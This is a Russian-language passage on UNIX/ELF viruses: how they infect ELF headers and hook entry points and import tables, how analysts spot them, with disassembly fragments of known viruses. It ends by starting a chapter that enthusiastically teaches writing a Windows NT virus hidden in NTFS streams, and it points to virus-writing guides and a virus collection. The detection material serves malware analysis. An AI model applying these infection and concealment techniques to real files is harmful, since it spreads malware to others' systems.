.text 08000B60 080021A4 para 0003 publ CODE Y FFFF FFFF 0006 FFFF FFFF
.fini 080021B0 080021B8 para 0004 publ CODE Y FFFF FFFF 0006 FFFF FFFF
.rodata 080021B8 0800295B byte 0005 publ CONST Y FFFF FFFF 0006 FFFF FFFF
.data 0800295C 08002A08 dword 0006 publ DATA Y FFFF FFFF 0006 FFFF FFFF
.ctors 08002A08 08002A10 dword 0007 publ DATA Y FFFF FFFF 0006 FFFF FFFF
.dtors 08002A10 08002A18 dword 0008 publ DATA Y FFFF FFFF 0006 FFFF FFFF
.got 08002A18 08002AB0 dword 0009 publ DATA Y FFFF FFFF 0006 FFFF FFFF
.bss 08002B38 08013CC8 qword 000A publ BSS Y FFFF FFFF 0006 FFFF FFFF
.data1 08013CC8 08014CC8 qword 000A publ DATA Y FFFF FFFF 0006 FFFF FFFF
Листинг 25 карта файла, зараженного вирусом, внедряющимся в собственноручно созданную секцию и этим себя демаскирующим)

внедрение между файлом и заголовком
Фиксированный размер заголовка a.out файлов затормозил эволюцию этого в общем-то неплохого формата, и в конечном счете привел к его гибели. В последующих форматах это ограничение было преодолено. Так, в ELF-файлах длина заголовка храниться в двухбайтовом поле e_ehize, оккупировавшего 28h и 29h байты, считая от начала файла.
Увеличив заголовок заражаемого файла на величину, равную длине своего тела, и сместив оставшуюся часть файла вниз, вирус сможет безболезненно скопировать себя в образовавшееся пространство между концом настоящего заголовка и началом Program Header Table. Ему даже не придется увеличивать длину кодового сегмента, поскольку в большинстве случаев тот начинается с самого первого байта файла. Единственное, что будет вынужден сделать вирус – сдвинуть поля p_offset всех сегментов на соответствующую величину вниз. Сегмент, начинающийся с нулевого смещения, никуда перемещать не надо, иначе вирус не будет спроецирован в память. (Смещения сегментов в файле отсчитываются от начала файла, но не от конца заголовка, что нелогично и идеологически неправильно, зато упрощает программирование). Поле e_phoff, задающее смещение Program Head Table также должно быть скорректировано.
Аналогичную операцию следует проделать и со смещениями секций, в противном случае отладка/дизассемблирование зараженного файла станет невозможной (хотя файл будет нормально запускаться). Существующие вирусы забывают скорректировать содержимое полей sh_offset, чем и выдают себя, однако следует быть готовым к тому, что в следующих поколениях вируса этот недостаток будет устранен.
Впрочем, по любому такой способ заражения слишком заметен. В нормальных программах исполняемый код никогда не попадает в ELF-заголовок, и его наличие там красноречиво свидетельствует о вирусном заражении. Загрузите исследуемый файл в любой HEX-редактор (например HIEW) и проанализируйте значение поля e_ehize. Стандартный заголовок, соответствующий текущим версиям ELF-файла, на платформе X86 (кстати, недавно переименованной в платформу Intel) имеет длину, равную 34 байтам. Другие значения в "честных" ELF-файлах мне видеть пока не доводилось (хотя я и не утверждаю, что таких файлов действительно нет – опыт работы с UNIX у меня небольшой). Только не пытайтесь загрузить зараженный файл в дизассемблер. Это бесполезно. Большинство из них (и IDA PRO в том числе) откажутся дизассемблировать область заголовка, и исследователь о факте заражения ничего не узнает!
Ниже приведен фрагмент файла, зараженного вирусом UNIX.inheader.6666. Обратите внимание на поле длины ELF-заголовка, обведенное квадратиком. Вирусное тело, начинающиеся с 34h байта, залито бордовым цветом. Сюда же направлена точка входа (в данном случае она равна 8048034h):


Рисунок 18 фрагмент HEX-дампа файла, зараженного вирусом UNIX.inheader.6666, внедряющимся в ELF-заголовок. Поля ELF-заголовка, модифицированные вирусом, взяты в рамку, а само тело вируса залито бордовым цветом
Как вариант, вирус может вклиниться между концом ELF-заголовка и началом Program Header Table. Заражение происходит так же, как и предыдущем случае, однако длина ELF-заголовка остается неизменной. Вирус оказывается в "сумеречной" области памяти, формально принадлежащей одному из сегментов, но де-факто считающейся "ничейной" и потому игнорируемой многими отладчиками и дизассемблерами. Если только вирус не переустановит на себя точку входа, дизассемблер даже не сочтет нужным заругаться по этому поводу. Поэтому какой бы замечательной IDA PRO ни была, а просматривать исследуемые файлы в HIEW'е все-таки необходимо! Учитывая, что об этом догадываются далеко не все эксперты по безопасности, данный способ заражения рискует стать весьма перспективным. К борьбе с вирусами, внедряющимися в заголовок ELF-файлов, будьте готовы!

глава 5
пути перехвата управления
успешно внедрится в файл – это только полдела. для поддержки своей жизнедеятельности всякий вирус должен тем или иным способом перехватить на себя нить управления. существует по меньшей мере три способа как это сделать


Картинка 13 вооруженный перехват управления

коррекция точки входа
Классический способ, активно использовавшийся еще во времена MS-DOS, сводится к коррекции точки входа, – одного из полей ELF/COFF/a.out заголовков файлов. В ELF-заголовке эту роль играет поле e_entry, в a.out – a_entry. Оба поля содержат виртуальный адрес (не смещение, отсчитываемое от начала файла) машинной инструкции, на которую должно быть передано управление.
При внедрении в файл вирус запоминает адрес оригинальной точки входа и переустанавливает ее на свое тело. Сделав все, что хотел сделать, он возвращает управление программе-носителю, используя сохраненный адрес. При всей видимой безупречности этой методики, она не лишена изъянов, обеспечивающих быстрое разоблачение вируса.
Во-первых, точка входа большинства честных файлов указывает на начало кодовой секции файла. Внедриться сюда очень трудно, и все существующие способы внедрения связаны с риском необратимого искажения исполняемого файла, приводящего к его полной неработоспособности. Точка входа, "вылетающая" за пределы секции .text, – явный признак вирусного заражения.
Во-вторых, анализ всякого подозрительного файла начинается в первую очередь с окрестностей точки входа (и ею же обычно и заканчивается), поэтому независимо от способа вторжения в файл вирусный код сразу же бросается в глаза.
В-третьих, точка входа – объект пристального внимания легиона дисковых ревизоров, сканеров, детекторов и всех прочих антивирусов.
Использовать точку входа для перехвата управления – слишком примитивно и, по мнению большинства создателей вирусных программ, даже позорно. Современные вирусы осваивают другие методики заражения и закладываться на анализ точки входа может только наивный (вот так и рождаются байки о неуловимых вирусах…).

внедрение своего кода в окрестности точки входа
Многие вирусы никак не изменяют точку входа, но внедряют по данному адресу команду перехода на свое тело, предварительно сохранив его оригинальное содержимое. Несмотря на кажущуюся элегантность этого алгоритма, он довольно капризен в работе и сложен в реализации. Начнем с того, что для сохранения оригинальной машинной инструкции, расположенной в точке входа, вирус должен определить ее длину, но без встроенного дизассемблера это сделать невозможно.
Большинство вирусов ограничивается тем, что сохраняет первые 16-байт (максимально возможная длина машинной команды на платформе Intel), а затем восстанавливает их обратно, так или иначе обходя запрет на модификацию кодового сегмента. Кто-то снабжает кодовый сегмент атрибутом Write, делая его доступным для записи (если не трогать атрибуты секций, то кодовый сегмент все равно будет можно модифицировать, но IDA PRO об этом не расскажет, т. к. с атрибутами сегментов она работать не умеет), кто-то использует функцию mprotect для изменения атрибутов страниц на лету. И тот, и другой способы слишком заметны, а инструкция перехода на тело вируса замета и того больше!
Более совершенные вирусы сканируют стартовую процедуру заражаемого файла в поисках инструкций call или jmp. А найдя таковую – подменяют вызываемый адрес на адрес своего тела. Несмотря на кажущуюся неуловимость, обнаружить такой способ перехвата управления очень легко. Первое и главное, – вирус, в отличие от легально вызываемых функций, никак не использует переданные ему в стеке аргументы. Он не имеет никаких понятий об их числе и наличии (машинный анализ количества переданных аргументов немыслим без интеграции в вирус полноценного дизассемблера, оснащенного мощным интеллектуальным анализатором). Вирус тщательно сохраняет все изменяемые регистры, опасаясь, что функции могут использовать регистровую передачу аргументов с неизвестным ему соглашением. Самое главное – при передаче управления оригинальной функции вирус должен либо удалить с верхушки стека адрес возврата (в противном случае их там окажется два), либо вызывать оригинальную функцию не командной call, но командой jmp. Для "честных" программ, написанных на языках высокого уровня и то, и другое крайне нетипично, благодаря чему вирус оказывается немедленно разоблачен.
Вирусы, перехватывающие управление в произвольной точке программы (зачастую чрезвычайно удаленной от точки входа), выявить намного труднее, поскольку приходится анализировать довольно большие, причем заранее неопределенные объемы кода. Впрочем, с удалением от точки входа стремительно возрастает риск, что данная ветка программы никогда не получит управление, поэтому все известные мне вирусы не выходят за границы первого встретившегося им ret.

модификация таблицы импорта
Классический механизм импорта внешних функций из/в ELF-файлов в общем виде выглядит так: на первом этапе вызова импортируемой функции из секции .text вызывается "переходник", расположенный в секции .plt (Procedure Linkable Table) и ссылающийся в свою очередь на указатель на функцию printf, расположенный в секции .got ("Global Offset Tables"), ассоциированной с таблицей строк, содержащей имена вызываемых функций (или их хеши).
Ниже приведена схема вызова функции printf утилитой ls, позаимствованной из комплекта поставки Red Hat 5.0:

.text:08000E2D call _printf
…
.plt:08000A58 _printf proc near
.plt:08000A58
.plt:08000A58 jmp ds:off_800628C
.plt:08000A58 _printf endp
…
.got:0800628C off_800628C dd offset printf
…
extern:8006580 extrn printf:near ; weak
…
0000065B: FF 00 6C 69-62 63 2E 73-6F 2E 35 00-73 74 70 63 y libc.so.5 stpc
0000066B: 70 79 00 73-74 72 63 70-79 00 69 6F-63 74 6C 00 py strcpy ioctl
0000067B: 70 72 69 6E-74 66 00 73-74 72 65 72-72 6F 72 00 printf strerror
Листинг 26 схема вызова функции printf утилитой ls
В какое место этой цепочки может внедриться вирус? Ну, прежде всего он может создать подложную таблицу строк, перехватывая вызовы всех интересующих его функций. Чаще всего заражению подвергается функция printf/fprintf/sprintf (поскольку, без этой функции не обходится практически ни одна программа) и функции файлового ввода/вывода, что автоматически обеспечивает прозрачный механизм поиска новых жертв для заражения.
Вирусы-спутники, создав специальную библиотеку-перехватчик, во всех заражаемых файлах. Поскольку IDA Pro при дизассемблировании ELF-файлов не отображает имя импортируемой библиотеки, заподозрить что-то неладное в этой ситуации нелегко. К счастью, HEX-редакторы еще никто не отменял. Другие же вирусы склонны манипулировать полями глобальной таблицы смещений, переустанавливая их на свое тело.

глава 6
основные признаки вирусов
большинство вирусов использует довольно специфический набор машинных команд и структур данных, практически никогда не встречающихся в "нормальных" приложениях. конечно, разработчик вируса при желании может все это скрыть и распознать зараженный код тогда не удастся. но это в теории. на практике же вирусы обычно оказываются настолько тупы, что обнаруживаются за считанные доли секунды


Картинка 14 вирус, затерянный в дебрях машинного кода
Искажение структуры исполняемых файлов – характерный, но недостаточный признак вирусного заражения. Быть может, это защита хитрая такая или завуалированный способ самовыражения разработчика. К тому же некоторые вирусы ухитряются внедриться в файл практически без искажений его структуры. Однозначный ответ дает лишь полное дизассемблирование исследуемого файла, однако это слишком трудоемкий способ, требующий усидчивости, глубоких знаний операционной системы и неограниченного количества свободного времени. Поэтому на практике обычно прибегают к компромиссному варианту, сводящемуся к беглому просмотру дизассемблерного листинга на предмет поиска основных признаков вирусного заражения.
Чтобы заразить жертву, вирус прежде должен ее найти, отобрав среди всех кандидатов только файлы "своего" типа. Для определенности возьмем ELF. Тогда вирус будет вынужден считать его заголовок и сравнить четыре первых байта со строкой "⌂FELF", которой соответствует ASCII-последовательность 7F 45 4C 46. Конечно, если тело вируса зашифровано, вирус использует хеш-сравнение или же другие хитрые приемы программирования, строки "ELF" в теле зараженного файла не окажется, но более чем в половине всех существующих UNIX-вирусов она все-таки есть, и этот прием, несмотря на свою изумительную простоту, очень неплохо работает.
Загрузите исследуемый файл в любой HEX-редактор и попробуйте отыскать строку "⌂ELF". В зараженном файле таких строк будет две – она непосредственно в заголовке, другая – в кодовой секции или секции данных. Только не используйте дизассемблер! Очень многие вирусы преобразуют строку "⌂ELF" в 32-разрядную целочисленную константу 464С457Fh, которая маскирует присутствие вируса, но при переключении в режим дампа, сразу же "проявляется" на экране. Ниже приведен внешний вид файла, зараженного вирусом VirTool.Linux.Mmap.443, который использует именно такую методику:


Рисунок 19 фрагмент файла, зараженного вирусом VirTool.Linux.Mmap.443. В HEX-дампе легко обнаруживается строка "ELF", используемая вирусом для поиска жертв "своего" типа
Вирус Linux.Winter.343 (также известный под именем Lotek) по этой методике обнаружить не удается, поскольку он использует специальное математическое преобразование, зашифровывая строку "⌂ELF" на лету:

.text:08048473 mov eax, 0B9B3BA81h ; -"ELF" (минус "ELF")
.text:08048478 add eax, [ebx] ; первые четыре байта жертвы
.text:0804847A jnz short loc_804846E ; → это не ELF
Листинг 27 фрагмент вируса Lotek, тщательно скрывающего свой интерес к ELF-файлам
Непосредственное значение B9B3BA81h, соответствующее текстовой строке 'Б║│╣' (в приведенном выше листинге оно выделено жирным шрифтом), представляет собой не что иное, как строку "⌂ELF", преобразованную в 32-разрядную константу и умноженную на минус единицу. Складывая полученное значение с четырьмя первыми байтами жертвы, вирус получает ноль, если строки равны, и ненулевое значение в противном случае.
Как вариант, вирус может дополнять эталонную строку "⌂ELF" до единицы, и тогда в его теле будет присутствовать последовательность 80 BA B3 B9. Реже встречаются циклические сдвиги на одну, две, три… и семь позиций в различные стороны, неполные проверки (т. е. проверки на совпадение двух или трех байт) и некоторые другие операции – всех не перечислишь!
Более уязвимым с точки зрения скрытности является механизм реализации системных вызовов. Вирус не может позволить себе тащить за собой всю библиотеку LIBC, прилинкованную к нему статической компоновкой, поскольку существование подобного монстра трудно оставить незаметным. Существует несколько способов решения этой проблемы и наиболее популярный из них сводится к использованию native-API операционной системы. Поскольку последний является прерогативой особенностей реализации данной конкретной системы, создатели UNIX де-факто отказались от многочисленных попыток его стандартизации. В частности, в System V (и ее многочисленных клонах) обращение к системным функциям происходит через дальний call по адресу 0007:00000000, а в Linux это осуществляется через служебное прерывание INT 80h (перечень номеров системных команд можно найти в файле /usr/include/asm/unistd.h). Таким образом, использование native-API существенно ограничивает ареал обитания вируса, делая его непереносимым.
Честные программы в большинстве своем практически никогда не работают через native-API (хотя утилиты из комплекта поставки Free BSD 4.5 ведут себя именно так), поэтому наличие большого количества машинных команд int 80h/call 0007:0000000 (CD 80/9A 00 00 00 00 07 00) с высокой степенью вероятности свидетельствует о наличии вируса. Для предотвращения ложных срабатываний (т. е. обнаружения вируса там, где и следов его нет), вы должны не только обнаружить обращения к native-API, но и проанализировать последовательность их вызовов. Для вирусов характерна следующая цепочка системных команд: sys_open, sys_lseek, old_mmap/sys_munmap, sys_write, sys_close, sys_exit. Реже используются вызовы exec и fork. Их, в частности, использует вирус STAOG.4744. Вирусы VirTool.Linux.Mmap.443, VirTool.Linux.Elfwrsec.a, PolyEngine.Linux.LIME.poly, Linux.Winter.343 и ряд других обходятся без этого.
Ниже приведен фрагмент файла, зараженного вирусом VirTool.Linux.Mmap.443. Наличие незамаскированных вызовов int 80h с легкостью разоблачает агрессивную природу программного кода, указывая на склонность последнего к саморазмножению:

Рисунок 20 фрагмент файла, зараженного вирусом VirTool.Linux.Mmap.443, демаскирующим свое присутствие прямым обращением к native-API операционной системы
А вот так для сравнения выглядят системные вызовы "честной" программы – утилиты cat из комплекта поставки Free BSD 4.5 (см. рис. 21). Инструкции прерывания не разбросаны по всему коду, а сгруппированы в собственных функциях-обертках. Конечно, вирус тоже может "обмазать" системные вызовы слоем переходного кода, но вряд ли у него получится подделать характер оберток конкретного заражаемого файла.


Рисунок 21 фрагмент "честного" файла cat из комплекта поставки Free BSD, аккуратно размещающего native-API вызовы в функциях-обертках
Некоторые (впрочем, довольно немногочисленные) вирусы так просто не сдаются и используют различные методики, затрудняющие их анализ и обнаружение. Наиболее талантливые (или скорее прилежные) разработчики динамически генерируют инструкцию int 80h/call 0007:00000000 на лету и, забрасывая ее на верхушку стека, скрытно передают ей управление. Как следствие – в дизассемблерном листинге исследуемой программы вызов int 80h/call 0007:00000000 будет отсутствовать, и обнаружить такие вирусы можно лишь по многочисленным косвенным вызовам подпрограмм, находящихся в стеке. Это действительно нелегко, т. к. косвенные вызовы в изобилии присутствуют и в "честных" программах, а определение значений вызываемых адресов представляет собой серьезную проблему (во всяком случае при статическом анализе). С другой стороны, таких вирусов пока существует немного (да и те – сплошь лабораторные), так что никаких поводов для паники пока нет. А вот шифрование критических к раскрытию участков вирусного тела встречается гораздо чаще. Однако для дизассемблера IDA PRO это не бог весь какая сложная проблема, и даже многоуровневая шифровка снимается без малейшего умственного и физического напряжения.
Впрочем, на каждую старуху есть проруха, и IDA Pro тому не исключение. При нормальном развитии событий IDA Pro автоматически определяет имена вызываемых функций, оформляя их как комментарии. Благодаря этому замечательному обстоятельству, для анализа исследуемого алгоритма нет нужды постоянно лезть в справочник. Такие вирусы, как, например, Linux.ZipWorm, не могут смириться с подобным положением дел и активно используют специальные приемы программирования, сбивающие дизассемблер с толку. Тот же Linux.ZipWorm проталкивает номера вызываемых функций через стек, что вводит IDA в замешательство, лишая ее возможности определения имен последних:

.text:080483C0 push 13h
.text:080483C2 push 2
.text:080483C4 sub ecx, ecx
.text:080483C6 pop edx
.text:080483C7 pop eax ; // EAX := 2. это вызов fork
.text:080483C8 int 80h ; LINUX - ← IDA не смогла определить имя вызова!
Листинг 28 фрагмент вируса Linux.ZipWorm, активно и небезуспешно противостоящего дизассемблеру IDA Pro
С одной стороны, вирус действительно добился поставленной перед ним цели, и дизассемблерный листинг с отсутствующими автокомментариями с первого приступа не возьмешь. Но давайте попробуем взглянуть на ситуацию под другим углом. Сам факт применения антиотладочных приемов уже свидетельствует если не о заражении, то, во всяком случае, о ненормальности ситуации. Так что за противодействие анализу исследуемого файла вирусу приходится расплачиваться ослабленной маскировкой (в программистских кулуарах по этому случаю обычно говорят "из зараженного файла вирусные уши торчат").
Уши будут торчать еще и потому, что большинство вирусов никак не заботится о создании стартового кода или хотя бы плохонькой его имитации. В точке входа "честной" программы всегда (ну, или практически всегда) расположена нормальная функция с классическим прологом и эпилогом, автоматически распознаваемая дизассемблером IDA Pro, вот например:

text:080480B8 start proc near
text:080480B8
text:080480B8 push ebp
text:080480B9 mov ebp, esp
text:080480BB sub esp, 0Ch
…
text:0804813B ret
text:0804813B start endp
Листинг 29 пример нормальной стартовой функции с классическим прологом и эпилогом
В некоторых случаях стартовые функции передают бразды правления libc_start_main и заканчиваются по hlt без ret. Это вполне нормальное явление. "Вполне" потому что очень многие вирусы, написанные на ассемблере, получают в "подарок" от линкера такой же стартовый код. Поэтому присутствие стартового кода в исследуемом файле, не дает нам никаких оснований считать его здоровым.

.text:08048330 public start
.text:08048330 start proc near
.text:08048330 xor ebp, ebp
.text:08048332 pop esi
.text:08048333 mov ecx, esp
.text:08048335 and esp, 0FFFFFFF8h
.text:08048338 push eax
.text:08048339 push esp
.text:0804833A push edx
.text:0804833B push offset sub_804859C
.text:08048340 push offset sub_80482BC
.text:08048345 push ecx
.text:08048346 push esi
.text:08048347 push offset loc_8048430
.text:0804834C call ___libc_start_main
.text:08048351 hlt
.text:08048352 nop
.text:08048353 nop
.text:08048353 start endp
Листинг 30 альтернативный пример нормальной стартовой функции
Большинство зараженных файлов выглядит иначе. В частности, стартовый код вируса PolyEngine.Linux.LIME.poly выглядит так:

.data:080499C1 LIME_END: ; Alternative name is 'main'
.data:080499C1 mov eax, 4
.data:080499C6 mov ebx, 1
.data:080499CB mov ecx, offset gen_msg ; "Generates 50 [LiME] encrypted…"
.data:080499D0 mov edx, 2Dh
.data:080499D5 int 80h ; LINUX - sys_write
.data:080499D7 mov ecx, 32h
Листинг 31 стартовый код вируса PolyEngine.Linux.LIME.poly

Картинка 15 на свалке истории

>>>> врезка: кривое зеркало антивирусной идей
Антивирусные программы, в том виде, в котором они есть сейчас, категорически не справляются со своей задачей, да и не могут с ней справиться в принципе. Это не означает, что они полностью бесполезны, но надеяться на их помощь было бы по меньшей мере неразумно. Как уже отмечалось выше, в настоящий момент жизнеспособных UNIX-вирусов практически нет. И, стало быть, антивирусным сканерам сканировать особо и нечего. Эвристические анализаторы так и не вышли из ясельной группы детского сада и к реальной эксплуатации в промышленных масштабах явно не готовы.
Ситуация усугубляется тем, что в скриптовых вирусах крайне трудно выделить устойчивую сигнатуру – такую, чтобы не встречалась в "четных" программах и выдерживала хотя бы простейшие мутации, отнюдь не претендующие на полиморфизм. Антивирус Касперского ловит многие из существующих скриптовых вирусов, но… как-то странно он их ловит. Во-первых, вирусы обнаруживаются не во всех файлах, а во-вторых, простейшее переформатирование зараженного файла приводит к тому, что вирус остается незамеченным.
Все скрипты, позаимствованные из потенциально ненадежных источников, следует проверять вручную, поскольку "…самый дурацкий троян может за несколько секунд парализовать жизнь сотен контор, которые напрасно надеются на разные антивирусы" (с) Игорь Николаев. Вы либо безоговорочно доверяете своему поставщику, либо нет. В полученном вами файле может быть все, что угодно (и просто некорректно работающая программа в том числе!).
С двоичными файлами ситуация обстоит более плачевно. Отчасти потому, что их ручной анализ требует глубоких знаний системы и нереальных затрат времени. Отчасти потому, что автоматизированному анализу нормальные вирусы не поддаются в принципе. Поэтому, лучшим средством борьбы по прежнему остается правильная политика разграничения доступа, своевременная установка свежих заплаток и резервное копирование.

>>>> врезка: ссылки по теме внедрения и заражения
- Executable and Linkable Format – Portable Format Specification:
  - "родная" спецификация на ELF-формат. Настоятельно рекомендуется к изучению всем вирусописателям, пробующим свои силы на платформе UNIX. www.ibiblio.org/pub/historic-linux/ftp-archives/sunsite.unc.edu/Nov-06-1994/GCC/ELF.doc.tar.gz;
- The Linux Virus Writing And Detection HOWTO:
  - пошаговое руководство по проектированию и реализации вирусов под LINUX с кучей готовых примеров (на английском языке): www.creangel.com/papers/writingvirusinlinux.pdf;
- "Unix viruses" от Silvio Cesare:
  - Статья, описывающая основные принципы функционирования UNIX-вирусов и способы их детектирования (на английском языке): vx.netlux.org/lib/vsc02.html;
- LINUX VIRUSES - ELF FILE FORMAT Marius Van Oers:
  - Блестящий обзор современных UNIX-вирусов и анализ используемых ими методик внедрения в ELF-файлы (на английском языке). www.nai.com/common/media/vil/pdf/mvanvoers_VB_conf%25202000.pdf&e=747;

>>>> выноски
- некоторые администраторы полагают, что под UNIX вирусов нет. вирусы же придерживаются иного мнения;
- некоторые пользователи, в желании почувствовать себя богом, подолгу работают в системе на уровне root. вирусы любят таких пользователей;
- малочисленность вирусов в мире UNIX, компенсируется отсутствуем нормальных антивирусов;
- Осел и IRC – вот основные источники для пополнения вашей коллекции вирусов;
- открытость ELF-формата вкупе с доступностью исходных текстов системного загрузчика значительно упрощает конструирование вирусов под UNIX;
- создание вирусов не преследуется по закону. по закону преследуется создание вредоносных программ;
- из десятка возможных методов внедрения в ELF-файлы, вирусописателям удалось освоить лишь два-три, так что на отсутствие творческого простора жаловаться не приходится;
- UNIX- и Windows-вирусы строятся по одним и тем же принципам, причем UNIX-вирусы даже проще;
- Антивирусная Энциклопедия Касперского содержит большое кол-во фактических ошибок в описании UNIX-вирусов;
- многие UNIX-вирусы зависят от версии операционной системы, поэтому всякий исследователь вынужден держать на своей машине зоопарк осей;
- огромная коллекция UNIX-вирусов на http://vx.netlux.org.

глава 7
простейший вирус под Windows NT
конструирование вирусов — отличный стимул к изучению ассемблера! и хотя вирус в принципе можно написать и на Си, это будет как-то не по-хакерски и вообще неправильно! настоящие хакеры пишут только на FASM'е и только под Pain/Hypocrisy или на худой конец под группу Absu — запрещенную в большинстве стран Европы. ОК! затариваемся пивом, надеваем наушники, запускаем Multi-Edit или TASMED и погружаемся в мрачный chemical excrement кибернетического мира, ряды которого скоро пополняется еще одним зловредным созданием…


Картинка 16 Windows, вирусы и пингвины
Внедрение вируса в исполняемый файл — достаточно сложный и мучительней процесс. Как минимум для этого требуется изучить формат PE-файла и освоить десятки API-функций… Такими темпами мы не накодим вируса и за сезон, а хочется поиметь его прямо здесь и сейчас. Но хакеры мы или нет? Файловая система NTFS (основная файловая система Windows XP) содержит такую фичу как "потоки" (stream) они же "атрибуты". Внутри одного файла может существовать несколько независимых потоков данных.
Имя потока отделяется от имени файла знаком ":", например: my_file:stream. Основное тело файла хранится в безымянном потоке, но мы так же можем создавать и свои потоки. Заходим в FAR, давим <Shift-F4>, вводим "xxx:yyy" и скармливаем редактору какое-нибудь восклицание, например: "легализуем гандж!". Выходим из редактора и видим файл "xxx" с нулевой длиной. Как это так с нулевой длинной?! А наше восклицание где?! Жмем <F4> и… ни хрена не видим. Все правильно! Если не указано имя потока, файловая система отображает основной поток, а он у нас пустой. Размер остальных потоков не отображается и чтобы дотянуться до их содержимого имя потока должно быть указано явно. Вводим "more < xxx:yyy" и вот он, наш, гандж.
Будем мыслить так: раз создание дополнительных потоков не изменяет видимых размеров файла, наше пребывание в нем скорее всего останется незамеченным. Конечно, чтобы передать управление на свой поток, основной поток необходимо модифицировать. Контрольная сумма при этом неизбежно изменится, что навряд ли понравится антивирусным сторожам. Ну со сторожами мы еще разберемся, а пока определимся со стратегией внедрения.


Рисунок 22 файловая система NTFS поддерживает несколько потоков в рамках одного файла (рисунок, к сожалению, на китайском – другой найти не удалось, но приблизительная структура понятна и без перевода)

алгоритм работы вируса
Закройте руководство по PE-формату. Оно нам не понадобится. Мы ведь хакеры, а не штангисты какие-нибудь и действовать мы будет так: создаем внутри жертвы дополнительный поток, копируем туда основное тело файла, а на его место записываем свой код, делающий что-то "полезное" и передающий управление на основное тело. Работать это будет только на Windows NT/2000/XP и только под NTFS. FAT отдыхает. Оригинальное содержимое заражаемого файла на FAT-разделах будет утеряно, а это писец. То же самое произойдет, если упаковать файл ZIP'ом или любым другим архиватором, не поддерживающим потоков (а вот RAR их поддерживает. В диалоговом окне "имя и параметры архива" есть вкладка "дополнительно", а в ней галочка "сохранять файловые потоки". Вот это она и есть.)

